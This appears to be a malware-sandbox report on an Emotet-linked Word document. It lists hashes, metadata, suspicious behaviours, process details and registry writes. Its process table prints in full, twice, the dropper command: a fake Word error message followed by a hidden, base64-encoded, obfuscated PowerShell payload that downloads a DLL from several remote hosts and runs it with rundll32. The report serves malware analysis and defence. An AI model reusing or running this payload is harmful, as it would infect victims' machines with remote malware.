| File name: | MES 2020_12_31 S632974.doc |
| Full analysis: | https://app.any.run/tasks/5689b5b6-19a0-4d2d-857c-3f116d098b47 |
| Verdict: | Malicious activity |

| Threats: | Emotet is one of the most dangerous trojans ever created. Over the course of its lifetime, it was upgraded to become a very destructive malware. It targets mostly corporate victims but even private users get infected in mass spam email campaigns. |
| Analysis date: | May 20, 2022, 20:25:55 |
| OS: | Windows 7 Professional Service Pack 1 (build: 7601, 32 bit) |
| Tags: | |
| Indicators: | |
| MIME: | application/msword |
| File info: | Composite Document File V2 Document, Little Endian, Os: Windows, Version 6.2, Code page: 1252, Subject: SMTP orchestration 4th generation AI Plastic Manors Chief executive Specialist real-time array, Author: Matto Meyer, Template: Normal.dotm, Last Saved By: Adam Moulin, Revision Number: 1, Name of Creating Application: Microsoft Office Word, Create Time/Date: Wed Dec 30 18:46:00 2020, Last Saved Time/Date: Wed Dec 30 18:46:00 2020, Number of Pages: 1, Number of Words: 3320, Number of Characters: 18929, Security: 8 |
| MD5: | EEE99E6D8ADE9463DD206DFBAD3485EA |
| SHA1: | 204F560829A6D70F93EF6CE396D74F61423C13D7 |
| SHA256: | 70450709057B656283751C362A7B72B9B0232DDD86F8482016EE85947392E27C |
| SSDEEP: | 3072:29ufstRUUKSns8T00JSHUgteMJ8qMD7gKe+g:29ufsfgIf0pLF |
MALICIOUS
No malicious indicators.SUSPICIOUS
Executed via WMI
- cmd.exe (PID: 1824)
Executes PowerShell scripts
- cmd.exe (PID: 1824)
Reads the computer name
- powershell.exe (PID: 3728)
Checks supported languages
- powershell.exe (PID: 3728)
Reads Environment values
- powershell.exe (PID: 3728)
Uses RUNDLL32.EXE to load library
- powershell.exe (PID: 3728)
INFO
Reads the computer name
- WINWORD.EXE (PID: 2740)
- msg.exe (PID: 3636)
Checks supported languages
- WINWORD.EXE (PID: 2740)
- msg.exe (PID: 3636)
- cmd.exe (PID: 1824)
- rundll32.exe (PID: 3464)
Creates files in the user directory
- WINWORD.EXE (PID: 2740)
Reads settings of System Certificates
- powershell.exe (PID: 3728)
Checks Windows Trust Settings
- powershell.exe (PID: 3728)
Reads Microsoft Office registry keys
- WINWORD.EXE (PID: 2740)
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
TRiD
| .doc | | | Microsoft Word document (80) |
|---|
EXIF
FlashPix
| CompObjUserType: | - |
|---|---|
| CompObjUserTypeLen: | - |
| HeadingPairs: |
|
| TitleOfParts: | - |
| HyperlinksChanged: | No |
| SharedDoc: | No |
| LinksUpToDate: | No |
| ScaleCrop: | No |
| AppVersion: | 14 |
| CharCountWithSpaces: | 22205 |
| Paragraphs: | 44 |
| Lines: | 157 |
| Company: | - |
| CodePage: | Unicode (UTF-8) |
| Security: | Locked for annotations |
| Characters: | 18929 |
| Words: | 3320 |
| Pages: | 1 |
| ModifyDate: | 2020:12:30 18:46:00 |
| CreateDate: | 2020:12:30 18:46:00 |
| TotalEditTime: | - |
| Software: | Microsoft Office Word |
| RevisionNumber: | 1 |
| LastModifiedBy: | Adam Moulin |
| Template: | Normal.dotm |
| Comments: | - |
| Keywords: | - |
| Author: | Mattéo Meyer |
| Subject: | SMTP orchestration 4th generation AI Plastic Manors Chief executive Specialist real-time array |
| Title: | - |
Total processes
40
Monitored processes
5
Malicious processes
1
Suspicious processes
1
Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|

| 1824 | cmd cmd cmd cmd /c msg %username% /v Word experienced an error trying to open the file. & P^Ow^er^she^L^L -w hidden -ENCOD UwBFAFQALQBpAHQARQBtACAAIAAoACcAdgAnACsAJwBBAHIASQBhACcAKwAnAGIAJwArACcATABFADoAdABJAFMAOAAnACsAJwBDAHEAJwApACAAIAAoAFsAdAB5AFAARQBdACgAIgB7ADAAfQB7ADMAfQB7ADUAfQB7ADQAfQB7ADEAfQB7ADIAfQAiACAALQBmACcAcwAnACwAJwAuAEQASQBSACcALAAnAEUAQwBUAE8AUgB5ACcALAAnAHkAUwB0AGUAbQAnACwAJwBJAE8AJwAsACcALgAnACkAIAAgACkAIAAgADsAIAAgACAAUwBFAHQALQBpAHQAZQBtACAAVgBBAFIAaQBhAEIAbABlADoAOAA1AFkAIAAoAFsAVABZAFAARQBdACgAIgB7ADUAfQB7ADMAfQB7ADIAfQB7ADgAfQB7ADEAfQB7ADAAfQB7ADQAfQB7ADkAfQB7ADcAfQB7ADYAfQAiACAALQBGACAAJwByACcALAAnAC4AUwBlACcALAAnAE0ALgAnACwAJwBUAEUAJwAsACcAVgBJAEMAZQBQAE8AJwAsACcAcwB5AFMAJwAsACcAYQBOAGEARwBlAHIAJwAsACcAVABNACcALAAnAE4AZQBUACcALAAnAEkAbgAnACkAKQAgADsAJABFAHIAcgBvAHIAQQBjAHQAaQBvAG4AUAByAGUAZgBlAHIAZQBuAGMAZQAgAD0AIAAoACgAJwBTACcAKwAnAGkAbABlAG4AJwArACcAdABsACcAKQArACcAeQBDACcAKwAoACcAbwBuAHQAaQBuACcAKwAnAHUAJwApACsAJwBlACcAKQA7ACQARwBtAGwAdABoAHAANwA9ACQAQgA3ADYAQwAgACsAIABbAGMAaABhAHIAXQAoADYANAApACAAKwAgACQAUAA0ADYAWAA7ACQAVAAzADcAWQA9ACgAKAAnAEQAJwArACcAMwA1ACcAKQArACcASQAnACkAOwAgACAAJABUAEkAcwA4AEMAcQA6ADoAIgBDAHIARQBgAEEAdABgAEUAZABJAHIAZQBjAGAAVABPAHIAWQAiACgAJABIAE8ATQBFACAAKwAgACgAKAAoACcARwA2ACcAKwAnAFQAJwArACcARgAyAHMAJwApACsAKAAnADIAawAnACsAJwAzAG0AJwApACsAKAAnAEcANgBUACcAKwAnAEoAdwAnACkAKwAnAHcAOQAnACsAJwB3AF8AJwArACcAYgBHACcAKwAnADYAVAAnACkAIAAtAHIARQBQAGwAYQBjAGUAKABbAEMAaABhAFIAXQA3ADEAKwBbAEMAaABhAFIAXQA1ADQAKwBbAEMAaABhAFIAXQA4ADQAKQAsAFsAQwBoAGEAUgBdADkAMgApACkAOwAkAFUAMAA0AFoAPQAoACcARgAnACsAKAAnADUANwAnACsAJwBVACcAKQApADsAIAAoACAAdgBBAFIAaQBBAGIATABlACAAIAA4ADUAeQAgACAALQBWAGEAbAB1AGUATwApADoAOgAiAHMAZQBDAFUAcgBgAGkAYABUAFkAcABSAE8AdABPAGAAYwBPAGwAIgAgAD0AIAAoACcAVABsACcAKwAoACcAcwAxACcAKwAnADIAJwApACkAOwAkAEoAMwA0AE8APQAoACcAUQAwACcAKwAnADkAQQAnACkAOwAkAFQANAB3ADMAZwBvAHUAIAA9ACAAKAAnAEwAJwArACgAJwBfACcAKwAnADAARQAnACkAKQA7ACQARAAwADUAUQA9ACgAJwBUADIAJwArACcAOABMACcAKQA7ACQATwBkAHcAdQBtAGsAeAA9ACQASABPAE0ARQArACgAKAAnAHsAMAB9AEYAMgBzACcAKwAoACcAMgAnACsAJwBrADMAJwApACsAJwBtAHsAMAB9AEoAdwB3ACcAKwAoACcAOQB3ACcAKwAnAF8AYgAnACkAKwAnAHsAMAAnACsAJwB9ACcAKQAgAC0ARgBbAGMASABBAFIAXQA5ADIAKQArACQAVAA0AHcAMwBnAG8AdQArACgAKAAnAC4AZAAnACsAJwBsACcAKQArACcAbAAnACkAOwAkAEUAMwA3AFEAPQAoACgAJwBFACcAKwAnADkAOAAnACkAKwAnAEgAJwApADsAJABBAHoAZwBsADgAMgBuAD0AKAAoACcAXQBlADEAJwArACcAcgAnACkAKwAoACcAWwAnACsAJwBTADoALwAvACcAKQArACcAZABlACcAKwAnAGMAJwArACgAJwBwACcAKwAnAGEAawAuAGMAJwApACsAJwBvACcAKwAoACcAbQAnACsAJwAvAGMAZwAnACkAKwAoACcAaQAnACsAJwAtAGIAaQBuAC8AZwBVACcAKwAnAC8AQABdACcAKQArACgAJwBlACcAKwAnADEAcgAnACkAKwAnAFsAUwAnACsAJwA6ACcAKwAnAC8AJwArACgAJwAvAGEAJwArACcAbgAnACkAKwAoACcAZwBlAGwAJwArACcAcwBsACcAKQArACgAJwBsAGkAJwArACcAbQAnACkAKwAoACcAYQAnACsAJwByACcAKwAnAGcAYQBzAC4AYwBvAG0ALwBBACcAKwAnAFUARAAnACkAKwAoACcASQAnACsAJwBPAC8AMwBkACcAKQArACgAJwB3AG0ALwBAACcAKwAnAF0AJwArACcAZQAxACcAKwAnAHIAWwAnACkAKwAoACcAUwAnACsAJwA6AC8ALwBnACcAKQArACgAJwBhAGQAJwArACcAZwAnACkAKwAnAGUAJwArACgAJwB0AGIAJwArACcAYQB5AC4AJwApACsAKAAnAGMAbwAnACsAJwBtACcAKQArACcALwBsACcAKwAoACcAZQB0AHMAZAAnACsAJwBlACcAKwAnAGEAbAAvAGcAJwArACcAZABGAGoAZgBRAC8AQAAnACkAKwAoACcAXQAnACsAJwBlADEAJwApACsAKAAnAHIAWwBTACcAKwAnAHMAJwApACsAKAAnADoAJwArACcALwAvAGMAcwAnACsAJwBnAGMAYQByAGcAJwArACcAbwAnACsAJwAuAGMAbwBtAC8AYwBvAG4AdABlACcAKwAnAG4AdAAnACkAKwAoACcALwBHAGIALwAnACsAJwBAACcAKwAnAF0AZQAxAHIAJwApACsAJwBbACcAKwAoACcAUwA6AC8AJwArACcALwAnACkAKwAnAGEAJwArACgAJwBhACcAKwAnAGcAegB6ACcAKQArACcALgBjACcAKwAnAG8AJwArACgAJwBtAC8AdwBwACcAKwAnAC0AYwBvAG4AJwArACcAdABlACcAKQArACcAbgB0ACcAKwAnAC8ASwAnACsAKAAnAFAAJwArACcALwBAACcAKQArACgAJwBdAGUAJwArACcAMQByAFsAUwBzACcAKwAnADoAJwApACsAKAAnAC8ALwBtAGUAdABhACcAKwAnAGQAJwApACsAJwBvAHIAJwArACgAJwByACcAKwAnAC4AYwAnACkAKwAoACcAbwBtAC8AJwArACcAQQBMAEYAQQAnACkAKwAnAF8AJwArACgAJwBEAEEAJwArACcAVABBAC8AJwApACsAJwBCAHQAJwArACgAJwBmAE0AJwArACcAOAAnACkAKwAoACcASQAnACsAJwBkAC8AQABdAGUAMQAnACsAJwByAFsAJwArACcAUwAnACsAJwBzADoALwAvAHMAJwApACsAJwBlACcAKwAnAG4AJwArACgAJwB0AHUAcgBrACcAKwAnAGUAJwApACsAKAAnAHQAaQAnACsAJwBjAGEAcgBlAHQALgBjAG8AJwArACcAbQAvACcAKwAnAHcAcAAnACsAJwAtAGEAZAAnACkAKwAoACcAbQBpAG4AJwArACcALwB5AE8AJwArACcAbAAvACcAKQApAC4AIgBSAGUAcABgAEwAYABBAGMAZQAiACgAKAAnAF0AJwArACcAZQAxACcAKwAoACcAcgBbACcAKwAnAFMAJwApACkALAAoAFsAYQByAHIAYQB5AF0AKAAnAHMAZAAnACwAJwBzAHcAJwApACwAKAAoACcAaAAnACsAJwB0AHQAJwApACsAJwBwACcAKQAsACcAMwBkACcAKQBbADEAXQApAC4AIgBTAHAAbABgAGkAdAAiACgAJABNADAAMQBMACAAKwAgACQARwBtAGwAdABoAHAANwAgACsAIAAkAEcANQA1AFMAKQA7ACQAVQAxADIAWQA9ACgAJwBJAF8AJwArACcAMABJACcAKQA7AGYAbwByAGUAYQBjAGgAIAAoACQAWAByAGMAXwB0ADYAcgAgAGkAbgAgACQAQQB6AGcAbAA4ADIAbgApAHsAdAByAHkAewAoACYAKAAnAE4AZQB3AC0ATwAnACsAJwBiACcAKwAnAGoAZQBjAHQAJwApACAAcwB5AFMAVABlAG0ALgBOAGUAdAAuAFcARQBiAGMAbABpAGUATgB0ACkALgAiAEQAbwBgAFcATgBMAE8AYQBkAGYASQBgAEwAZQAiACgAJABYAHIAYwBfAHQANgByACwAIAAkAE8AZAB3AHUAbQBrAHgAKQA7ACQARQA3ADAAUAA9ACgAJwBKACcAKwAoACcANAAyACcAKwAnAEMAJwApACkAOwBJAGYAIAAoACgALgAoACcARwBlAHQALQAnACsAJwBJAHQAZQAnACsAJwBtACcAKQAgACQATwBkAHcAdQBtAGsAeAApAC4AIgBMAGUATgBnAGAAVABIACIAIAAtAGcAZQAgADMAOQAxADYAMwApACAAewAmACgAJwByAHUAbgBkACcAKwAnAGwAJwArACcAbAAzADIAJwApACAAJABPAGQAdwB1AG0AawB4ACwAKAAnAEMAJwArACgAJwBvAG4AJwArACcAdAAnACkAKwAoACcAcgBvACcAKwAnAGwAXwBSAHUAJwApACsAJwBuACcAKwAoACcARABMACcAKwAnAEwAJwApACkALgAiAHQATwBgAHMAVABgAFIASQBOAEcAIgAoACkAOwAkAEcANgA1AE8APQAoACgAJwBXAF8AJwArACcANAAnACkAKwAnAEYAJwApADsAYgByAGUAYQBrADsAJABUAF8ANABGAD0AKAAnAEQANwAnACsAJwA0AFAAJwApAH0AfQBjAGEAdABjAGgAewB9AH0AJABWADUANQBPAD0AKAAnAEEAJwArACgAJwA1ACcAKwAnADIAWgAnACkAKQA= | C:\Windows\system32\cmd.exe | — | wmiprvse.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows Command Processor Exit code: 0 Version: 6.1.7601.17514 (win7sp1_rtm.101119-1850) Modules
| |||||||||||||||
| 2740 | "C:\Program Files\Microsoft Office\Office14\WINWORD.EXE" /n "C:\Users\admin\AppData\Local\Temp\MES 2020_12_31 S632974.doc" | C:\Program Files\Microsoft Office\Office14\WINWORD.EXE | — | Explorer.EXE | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft Word Exit code: 0 Version: 14.0.6024.1000 Modules
| |||||||||||||||
| 3464 | "C:\Windows\system32\rundll32.exe" C:\Users\admin\F2s2k3m\Jww9w_b\L_0E.dll,Control_RunDLL | C:\Windows\system32\rundll32.exe | — | powershell.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows host process (Rundll32) Exit code: 0 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
| 3636 | msg admin /v Word experienced an error trying to open the file. | C:\Windows\system32\msg.exe | — | cmd.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Message Utility Exit code: 0 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
| 3728 | POwersheLL -w hidden -ENCOD UwBFAFQALQBpAHQARQBtACAAIAAoACcAdgAnACsAJwBBAHIASQBhACcAKwAnAGIAJwArACcATABFADoAdABJAFMAOAAnACsAJwBDAHEAJwApACAAIAAoAFsAdAB5AFAARQBdACgAIgB7ADAAfQB7ADMAfQB7ADUAfQB7ADQAfQB7ADEAfQB7ADIAfQAiACAALQBmACcAcwAnACwAJwAuAEQASQBSACcALAAnAEUAQwBUAE8AUgB5ACcALAAnAHkAUwB0AGUAbQAnACwAJwBJAE8AJwAsACcALgAnACkAIAAgACkAIAAgADsAIAAgACAAUwBFAHQALQBpAHQAZQBtACAAVgBBAFIAaQBhAEIAbABlADoAOAA1AFkAIAAoAFsAVABZAFAARQBdACgAIgB7ADUAfQB7ADMAfQB7ADIAfQB7ADgAfQB7ADEAfQB7ADAAfQB7ADQAfQB7ADkAfQB7ADcAfQB7ADYAfQAiACAALQBGACAAJwByACcALAAnAC4AUwBlACcALAAnAE0ALgAnACwAJwBUAEUAJwAsACcAVgBJAEMAZQBQAE8AJwAsACcAcwB5AFMAJwAsACcAYQBOAGEARwBlAHIAJwAsACcAVABNACcALAAnAE4AZQBUACcALAAnAEkAbgAnACkAKQAgADsAJABFAHIAcgBvAHIAQQBjAHQAaQBvAG4AUAByAGUAZgBlAHIAZQBuAGMAZQAgAD0AIAAoACgAJwBTACcAKwAnAGkAbABlAG4AJwArACcAdABsACcAKQArACcAeQBDACcAKwAoACcAbwBuAHQAaQBuACcAKwAnAHUAJwApACsAJwBlACcAKQA7ACQARwBtAGwAdABoAHAANwA9ACQAQgA3ADYAQwAgACsAIABbAGMAaABhAHIAXQAoADYANAApACAAKwAgACQAUAA0ADYAWAA7ACQAVAAzADcAWQA9ACgAKAAnAEQAJwArACcAMwA1ACcAKQArACcASQAnACkAOwAgACAAJABUAEkAcwA4AEMAcQA6ADoAIgBDAHIARQBgAEEAdABgAEUAZABJAHIAZQBjAGAAVABPAHIAWQAiACgAJABIAE8ATQBFACAAKwAgACgAKAAoACcARwA2ACcAKwAnAFQAJwArACcARgAyAHMAJwApACsAKAAnADIAawAnACsAJwAzAG0AJwApACsAKAAnAEcANgBUACcAKwAnAEoAdwAnACkAKwAnAHcAOQAnACsAJwB3AF8AJwArACcAYgBHACcAKwAnADYAVAAnACkAIAAtAHIARQBQAGwAYQBjAGUAKABbAEMAaABhAFIAXQA3ADEAKwBbAEMAaABhAFIAXQA1ADQAKwBbAEMAaABhAFIAXQA4ADQAKQAsAFsAQwBoAGEAUgBdADkAMgApACkAOwAkAFUAMAA0AFoAPQAoACcARgAnACsAKAAnADUANwAnACsAJwBVACcAKQApADsAIAAoACAAdgBBAFIAaQBBAGIATABlACAAIAA4ADUAeQAgACAALQBWAGEAbAB1AGUATwApADoAOgAiAHMAZQBDAFUAcgBgAGkAYABUAFkAcABSAE8AdABPAGAAYwBPAGwAIgAgAD0AIAAoACcAVABsACcAKwAoACcAcwAxACcAKwAnADIAJwApACkAOwAkAEoAMwA0AE8APQAoACcAUQAwACcAKwAnADkAQQAnACkAOwAkAFQANAB3ADMAZwBvAHUAIAA9ACAAKAAnAEwAJwArACgAJwBfACcAKwAnADAARQAnACkAKQA7ACQARAAwADUAUQA9ACgAJwBUADIAJwArACcAOABMACcAKQA7ACQATwBkAHcAdQBtAGsAeAA9ACQASABPAE0ARQArACgAKAAnAHsAMAB9AEYAMgBzACcAKwAoACcAMgAnACsAJwBrADMAJwApACsAJwBtAHsAMAB9AEoAdwB3ACcAKwAoACcAOQB3ACcAKwAnAF8AYgAnACkAKwAnAHsAMAAnACsAJwB9ACcAKQAgAC0ARgBbAGMASABBAFIAXQA5ADIAKQArACQAVAA0AHcAMwBnAG8AdQArACgAKAAnAC4AZAAnACsAJwBsACcAKQArACcAbAAnACkAOwAkAEUAMwA3AFEAPQAoACgAJwBFACcAKwAnADkAOAAnACkAKwAnAEgAJwApADsAJABBAHoAZwBsADgAMgBuAD0AKAAoACcAXQBlADEAJwArACcAcgAnACkAKwAoACcAWwAnACsAJwBTADoALwAvACcAKQArACcAZABlACcAKwAnAGMAJwArACgAJwBwACcAKwAnAGEAawAuAGMAJwApACsAJwBvACcAKwAoACcAbQAnACsAJwAvAGMAZwAnACkAKwAoACcAaQAnACsAJwAtAGIAaQBuAC8AZwBVACcAKwAnAC8AQABdACcAKQArACgAJwBlACcAKwAnADEAcgAnACkAKwAnAFsAUwAnACsAJwA6ACcAKwAnAC8AJwArACgAJwAvAGEAJwArACcAbgAnACkAKwAoACcAZwBlAGwAJwArACcAcwBsACcAKQArACgAJwBsAGkAJwArACcAbQAnACkAKwAoACcAYQAnACsAJwByACcAKwAnAGcAYQBzAC4AYwBvAG0ALwBBACcAKwAnAFUARAAnACkAKwAoACcASQAnACsAJwBPAC8AMwBkACcAKQArACgAJwB3AG0ALwBAACcAKwAnAF0AJwArACcAZQAxACcAKwAnAHIAWwAnACkAKwAoACcAUwAnACsAJwA6AC8ALwBnACcAKQArACgAJwBhAGQAJwArACcAZwAnACkAKwAnAGUAJwArACgAJwB0AGIAJwArACcAYQB5AC4AJwApACsAKAAnAGMAbwAnACsAJwBtACcAKQArACcALwBsACcAKwAoACcAZQB0AHMAZAAnACsAJwBlACcAKwAnAGEAbAAvAGcAJwArACcAZABGAGoAZgBRAC8AQAAnACkAKwAoACcAXQAnACsAJwBlADEAJwApACsAKAAnAHIAWwBTACcAKwAnAHMAJwApACsAKAAnADoAJwArACcALwAvAGMAcwAnACsAJwBnAGMAYQByAGcAJwArACcAbwAnACsAJwAuAGMAbwBtAC8AYwBvAG4AdABlACcAKwAnAG4AdAAnACkAKwAoACcALwBHAGIALwAnACsAJwBAACcAKwAnAF0AZQAxAHIAJwApACsAJwBbACcAKwAoACcAUwA6AC8AJwArACcALwAnACkAKwAnAGEAJwArACgAJwBhACcAKwAnAGcAegB6ACcAKQArACcALgBjACcAKwAnAG8AJwArACgAJwBtAC8AdwBwACcAKwAnAC0AYwBvAG4AJwArACcAdABlACcAKQArACcAbgB0ACcAKwAnAC8ASwAnACsAKAAnAFAAJwArACcALwBAACcAKQArACgAJwBdAGUAJwArACcAMQByAFsAUwBzACcAKwAnADoAJwApACsAKAAnAC8ALwBtAGUAdABhACcAKwAnAGQAJwApACsAJwBvAHIAJwArACgAJwByACcAKwAnAC4AYwAnACkAKwAoACcAbwBtAC8AJwArACcAQQBMAEYAQQAnACkAKwAnAF8AJwArACgAJwBEAEEAJwArACcAVABBAC8AJwApACsAJwBCAHQAJwArACgAJwBmAE0AJwArACcAOAAnACkAKwAoACcASQAnACsAJwBkAC8AQABdAGUAMQAnACsAJwByAFsAJwArACcAUwAnACsAJwBzADoALwAvAHMAJwApACsAJwBlACcAKwAnAG4AJwArACgAJwB0AHUAcgBrACcAKwAnAGUAJwApACsAKAAnAHQAaQAnACsAJwBjAGEAcgBlAHQALgBjAG8AJwArACcAbQAvACcAKwAnAHcAcAAnACsAJwAtAGEAZAAnACkAKwAoACcAbQBpAG4AJwArACcALwB5AE8AJwArACcAbAAvACcAKQApAC4AIgBSAGUAcABgAEwAYABBAGMAZQAiACgAKAAnAF0AJwArACcAZQAxACcAKwAoACcAcgBbACcAKwAnAFMAJwApACkALAAoAFsAYQByAHIAYQB5AF0AKAAnAHMAZAAnACwAJwBzAHcAJwApACwAKAAoACcAaAAnACsAJwB0AHQAJwApACsAJwBwACcAKQAsACcAMwBkACcAKQBbADEAXQApAC4AIgBTAHAAbABgAGkAdAAiACgAJABNADAAMQBMACAAKwAgACQARwBtAGwAdABoAHAANwAgACsAIAAkAEcANQA1AFMAKQA7ACQAVQAxADIAWQA9ACgAJwBJAF8AJwArACcAMABJACcAKQA7AGYAbwByAGUAYQBjAGgAIAAoACQAWAByAGMAXwB0ADYAcgAgAGkAbgAgACQAQQB6AGcAbAA4ADIAbgApAHsAdAByAHkAewAoACYAKAAnAE4AZQB3AC0ATwAnACsAJwBiACcAKwAnAGoAZQBjAHQAJwApACAAcwB5AFMAVABlAG0ALgBOAGUAdAAuAFcARQBiAGMAbABpAGUATgB0ACkALgAiAEQAbwBgAFcATgBMAE8AYQBkAGYASQBgAEwAZQAiACgAJABYAHIAYwBfAHQANgByACwAIAAkAE8AZAB3AHUAbQBrAHgAKQA7ACQARQA3ADAAUAA9ACgAJwBKACcAKwAoACcANAAyACcAKwAnAEMAJwApACkAOwBJAGYAIAAoACgALgAoACcARwBlAHQALQAnACsAJwBJAHQAZQAnACsAJwBtACcAKQAgACQATwBkAHcAdQBtAGsAeAApAC4AIgBMAGUATgBnAGAAVABIACIAIAAtAGcAZQAgADMAOQAxADYAMwApACAAewAmACgAJwByAHUAbgBkACcAKwAnAGwAJwArACcAbAAzADIAJwApACAAJABPAGQAdwB1AG0AawB4ACwAKAAnAEMAJwArACgAJwBvAG4AJwArACcAdAAnACkAKwAoACcAcgBvACcAKwAnAGwAXwBSAHUAJwApACsAJwBuACcAKwAoACcARABMACcAKwAnAEwAJwApACkALgAiAHQATwBgAHMAVABgAFIASQBOAEcAIgAoACkAOwAkAEcANgA1AE8APQAoACgAJwBXAF8AJwArACcANAAnACkAKwAnAEYAJwApADsAYgByAGUAYQBrADsAJABUAF8ANABGAD0AKAAnAEQANwAnACsAJwA0AFAAJwApAH0AfQBjAGEAdABjAGgAewB9AH0AJABWADUANQBPAD0AKAAnAEEAJwArACgAJwA1ACcAKwAnADIAWgAnACkAKQA= | C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe | cmd.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Exit code: 0 Version: 10.0.14409.1005 (rs1_srvoob.161208-1155) Modules
| |||||||||||||||
Total events
8 206
Read events
7 429
Write events
592
Delete events
185
Modification events
| (PID) Process: | (2740) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Word\Resiliency\StartupItems |
| Operation: | write | Name: | m{> |
Value: 6D7B3E00B40A0000010000000000000000000000 | |||
| (PID) Process: | (2740) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1033 |
Value: Off | |||
| (PID) Process: | (2740) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1041 |
Value: Off | |||
| (PID) Process: | (2740) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1046 |
Value: Off | |||
